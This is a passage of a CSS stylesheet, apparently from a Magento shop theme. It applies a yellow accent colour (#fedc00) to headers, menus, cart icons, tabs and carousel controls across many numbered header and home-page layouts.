.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-12 .header-bottom .link-right li a:hover {
  color: #fedc00;
}
.header-style-12 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.cms-index-index .header-style-12 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00 !important;
}
.header-style-13 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: #fedc00;
}
.header-style-13 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #fedc00;
}
.header-style-13 .header-bottom .megamenu-content-sidebar .btn-megamenu {
  background-color: #fedc00;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #fedc00;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control .searchbox-cat,
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control #searchbox {
  border-color: #fedc00;
}
.cms-index-index .header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  background-color: #fedc00;
}
.header-style-14,
.header-style-14 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #fedc00;
}
.header-style-14 .header-bottom.menu-on-top {
  background-color: #fedc00;
}
.header-style-15 .header-middle .main-megamenu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #fedc00;
}
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #fedc00 !important;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-16 .hot-cat-slider .item .category-item:hover {
  background-color: #fedc00;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-16 .navigation > ul > li:hover > a {
  color: #fedc00 !important;
}
.header-style-16 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-17 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  background-color: #fedc00 !important;
}
.header-style-17 .navigation > ul > li:hover > a {
  color: #fedc00 !important;
}
.header-style-17 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.cms-index-index .header-style-18 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-18 .header-middle .main-megamenu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover {
  color: #fedc00;
}
.header-style-18 .customer-action .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover:before {
  background-color: #fedc00;
}
.header-style-18 .header-middle .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.header-style-19 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header,
.header-style-19 .header-top .social-header .socials-wrap ul li a:hover,
.header-style-19 .header-bottom,
.header-style-19 .header-middle .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  background-color: #fedc00;
}
.header-style-19 .header-middle .middle-right-content .customer-action .customer-icon {
  color: #fedc00;
}
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter span,
.cms-index-index .header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-20 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox,
.header-style-20 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  background-color: #fedc00;
}
.header-style-21 .toplinks-wrapper .header.links li a:hover,
.header-style-21 .toplinks-wrapper .header.links li a:before {
  color: #fedc00;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-21 .desktop-menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.header-style-21 .horizontal-css > ul > li.active > a,
.header-style-21 .horizontal-css > ul > li.has-active > a,
.header-style-21 .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #fedc00;
}
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.header-style-22 .customer-content .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #fedc00;
}
.header-style-22 .horizontal-css > ul > li.active > a,
.header-style-22 .horizontal-css > ul > li.has-active > a,
.header-style-22 .horizontal-css > ul > li:hover > a {
  color: #fedc00;
}
.header-style-23 .setting-header .switcher .switcher-trigger strong {
  color: #fedc00;
}
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #fedc00;
}
.header-style-23 .desktop-menu .phone-email li:before {
  color: #fedc00;
}
.cms-index-index .header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fedc00;
}
.header-style-24 .header-content .call-header strong {
  color: #fedc00;
}
.header-style-24 .header-content .socials-wrap ul li a:hover {
  background-color: #fedc00;
}
.header-style-24 .minicart-content .minicart-wrapper .action.showcart .counter.qty {
  background-color: #fedc00 !important;
}
.header-style-24 .search-wrapper .block-content .actions button {
  background-color: #fedc00;
}
/* END HEADER */
/* HOME */
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #fedc00;
}
.title-home-page:before {
  background-color: #fedc00;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  background-color: #fedc00;
}
.collections .collect a:hover,
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  color: #fedc00;
}
.top-search ul li a:hover {
  color: #fedc00;
}
.collections .collect a {
  border-bottom: 2px solid #fedc00 !important;
}
.collections .collect a:hover {
  border-top: 1px solid #fedc00 !important;
  border-left: 1px solid #fedc00 !important;
  border-right: 1px solid #fedc00 !important;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  border-color: #fedc00 !important;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #fedc00;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  background-color: #fedc00;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover {
  background: #fedc00;
  border: #fedc00;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a:hover {
  color: #fedc00;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.latest-post-type2 .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.slider-brands .item a:hover {
  border-color: #fedc00;
}
.slider-brands .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.home-page-1 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-1 .services-home .banner-policy .inner .policy a:hover .ico-policy {
  color: #fedc00;
}
.home-page-1 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-1 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-1 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-1 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  color: #fedc00;
}
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-2 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-2 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-2 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-2 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-2 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-2 .right-main .clients-say .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-9 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-11 .listingtab-custom .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  border-top: 2px solid #fedc00;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-1 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-2 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-3 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-4 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-7 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-default .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-8 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-9 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-10 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .list-product-home .sm-listing-tabs .owl-controls .owl-nav div:hover,
.home-page-11 .listingtab-custom .sm-listing-tabs .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-3 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover {
  border-color: #fedc00;
}
.home-page-3 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #fedc00 !important;
}
.home-page-3 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.home-page-3 .navigation ul > li:hover > a {
  color: #fedc00;
}
.home-page-3 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-3 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-3 .sidebar-home .clients-say .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00;
}
.home-page-3 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-3 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover {
  border-color: #fedc00;
}
.home-page-4 .services-home .banner-policy .inner .policy a:hover .title-sv {
  color: #fedc00 !important;
}
.home-page-4 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-4 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-4 .home-collection .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-4 .slider-deal .products-single .deals-countdown {
  background-color: #fedc00;
}
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-4 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-5 .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-5 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #fedc00;
}
.home-page-5 .collection-sidebar {
  margin-bottom: 30px;
}
.home-page-5 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #fedc00;
}
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,
.home-page-5 .listing-tab-wrapper .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-5 .brand-wrapper .brand-container .brands-content li a:hover {
  border-color: #fedc00;
}
.home-page-5 .slider-post .date-post-title .date-post {
  background-color: #fedc00;
}
.home-page-5 .navigation ul > li > a:before {
  background-color: #fedc00;
}
.home-page-5 .navigation ul > li:hover > a {
  color: #fedc00;
}
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-5 .list-product-home .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-5 .clients-say .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
}
.home-page-5 .full-categories .title-home h2 {
  border-bottom: 2px solid #fedc00;
}
.home-page-5 .slider-post-container .info-blog .readmore:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  border-color: #fedc00;
}
.home-page-6 .full-wrapper-sv .services-v6 .item-inner:hover {
  border-color: #fedc00;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover {
  background-color: #fedc00;
  border-color: #fff !important;
}
.home-page-6 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover,
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-7 .block-subscribe-center button.subscribe:hover {
  background-color: #fedc00;
  color: #fff !important;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-7 .collections .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-7 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-7 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-7 .full-categories .title-home-page span {
  border-bottom: 2px solid #fedc00;
}
.home-page-7 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .right-content-index .slideshow-banner .banner-right-index .block-subscribe-v8 .form.subscribe button.subscribe:before {
  color: #fedc00;
}
.home-page-8 .right-content-index .product-featured .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .image-box-client {
  background-color: #fedc00;
}
.home-page-8 .clients-say-container .clientsay-wrap .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-8 .collections .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-page-8 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-8 .full-categories .sm-categories .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover,
.home-page-8 .home-collection .collections .owl-carousel .item:hover {
  border-color: #fedc00;
}
.home-page-8 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover,
.home-page-8 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .client-des {
  background-color: #fedc00;
}
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #fedc00;
  color: #fedc00;
}
.home-page-9 .services-v6 .item-inner:hover {
  border-color: #fedc00;
}
.home-page-9 .collections .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-9 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-9 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.thumbs-product .item-img:hover,
.thumbs-product .item-img.thumb-active {
  border-color: #fedc00;
}
.bottom-container .right-content .subscribe-home .action-button button {
  background: #fedc00;
}
.home-page-10 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-10 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-10 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-11 .services-v6 .item-inner:hover {
  border-color: #fedc00;
}
.home-page-11 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-11 .listingtabs-full .sm-listing-tabs .owl-controls .owl-nav div:hover {
  background-color: #fedc00 !important;
}
.home-page-11 .list-product-home .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #fedc00;
}
.home-page-12 .slider-post .date-post-title .date-post {
  background-color: #fedc00;
}
.home-page-12 .slider-post .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-12 .full-banner .banner-content .banner-info a,
.home-page-12 .banner-slider .banner-des a {
  color: #fedc00;
}
.home-page-12 .basic-product-slider .owl-controls .owl-nav div:hover,
.home-page-12 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-13 .title-home h2 {
  color: #fedc00;
}
.home-page-13 .banner-policy .inner .policy:before,
.home-page-13 .slider-post .date-post-title .date-post {
  background-color: #fedc00;
}
.home-page-13 .content-slider .product-slider .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
  background-color: #fedc00;
}
.collections-id13 .collect a:before {
  background-color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot:hover,
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot.active {
  border-color: #fedc00;
  background-color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time {
  background-color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time:before {
  color: #fedc00;
}
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info form .tocart:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #fedc00 !important;
  background-color: #fedc00 !important;
}
.home-page-14 .banner-policy .inner .policy:before {
  background-color: #fedc00;
}
.home-page-14 .slider-post .date-post-title .date-post,
.home-page-14 .slider-top-collection .item-inner:before {
  background-color: #fedc00;
}
.home-page-14 .slider-top-collection .item-inner .info-box h3 a:hover,
.home-page-14 .deals-countdown {
  color: #fedc00;
}
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #fedc00 !important;
  background-color: #fedc00 !important;
}
.home-page-15 .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.top-categories-index .categories-content .info-cat h3 a:hover {
  color: #fedc00;
}
.home-page-16 .list-products .slider-wrapper .owl-controls .owl-nav div:hover,
.home-page-16 .big-nav-slider .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .deals-countdown,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot:hover,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot.active {
  background-color: #fedc00;
}
.home-16-style .list-products .slider-wrapper .item .item-inner .box-info .product-name a:hover {
  color: #fedc00;
}
.home-16-style .hot-categories-wrapper .item .button-categories a:hover {
  background-color: #fedc00;
}
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .towishlist:hover,
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .tocompare:hover,
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .actions-primary .tocart:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-17-style .price-box .special-price .price,
.home-17-style .hot-categories ul li h2 a:hover {
  color: #fedc00;
}
.home-17-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-17-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart:hover {
  background-color: #fedc00;
  border-color: #fedc00 !important;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover:before,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover:before,
.home-page-17 .owl-controls .owl-nav div:hover:before {
  color: #fedc00;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  border-color: #fedc00;
}
.home-17-style .slider-post .date-post-title .date-post,
.home-17-style .product-countdown-container .title-home .countdown-slider .deals-countdown .deals-time {
  background-color: #fedc00;
}
.home-17-style .product-countdown-container .slider-wrapper .item .product-item-info .product-item-details .product-item-name a:hover {
  color: #fedc00;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  background-color: #e5c600 !important;
  border-color: #e5c600 !important;
}
.home-page-18 .hot-categories .item-cat:before {
  background-color: #fedc00;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover {
  border-color: #fedc00;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover img {
  border-color: #fedc00;
}
.home-page-19 .title-home h2 {
  color: #fedc00;
}
.home-19-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #fedc00;
}
.home-19-style .products-grid .item .item-inner:hover .box-image {
  border-color: #fedc00;
  box-shadow: 0 0 0 1px #fedc00 inset;
  -webkit-box-shadow: 0 0 0 1px #fedc00 inset;
}
.home-19-style .products-grid .item .item-inner:hover .box-info .bottom-action .btn-action.btn-cart {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.home-19-style .products-grid .item .item-inner .box-info .bottom-action .btn-action.tocart:hover {
  background-color: #e5c600 !important;
}
.home-19-style .owl-controls .owl-nav div:hover {
  background-color: #fedc00;
}
.home-page-20 .title-home h2 {
  border-bottom: 1px solid #fedc00;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover {
  color: #fedc00;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover:before {
  background-color: #fedc00;
}
.home-20-style .products-grid .item .item-inner .box-info .bottom-action .btn-cart {
  background-color: #fedc00;
}
.home-page-20 .sm-imageslider .owl-dots .owl-dot:hover,
.home-page-20 .sm-imageslider .owl-dots .owl-dot.active,
